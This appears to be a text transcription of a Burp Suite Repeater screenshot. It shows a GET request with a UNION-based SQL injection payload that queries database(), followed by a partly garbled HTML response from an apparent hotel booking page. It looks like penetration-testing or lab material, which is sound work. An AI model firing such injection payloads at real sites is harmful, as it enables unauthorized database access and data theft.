 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾ Target:
Request
Raw Params Headers Hex
1 GET =-3+union+select+1,database(),3,4,5,6,7 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie:
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches Pretty
Response
Raw Headers Hex Render
113 </nav>
114 <div id="colorlib " class="colorlib-light-grey">
115 <div class="container">
116 <div class="row">
117 <div class="col-md-4 wrap animate-box">
118 <a href="/images/6" class=" image-popup-link" style="background-image: url(
119 <div class="desc text-center">
120 <span class=" star">5</span>
121 <h3>
<a href=" ">hotel</a>
</h3>
122 <p class=" ">
123 <span class= </span>
124 <span class= ">3</span>
125 <span class="per">/ per </span>
126 </p>
127 <p>
4
</p>
128 <p>
<a class="btn btn-primary"> book!</a>
</p>
129 </div>
130 </div>
<footer id="colorlib-footer" role="contentinfo">
131 <div class="container">
132 <div class="row row-pb-md">
133 <div class="col-md-3 colorlib-widget">
134 <h4>
<title>
</title>
Search... 0 matches Pretty
Done 6,245 bytes | 268 millis